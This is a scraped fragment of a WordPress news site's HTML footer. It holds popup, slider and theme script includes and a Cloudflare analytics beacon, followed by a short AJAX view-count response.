var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21848]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -396
content:
{"21848":116}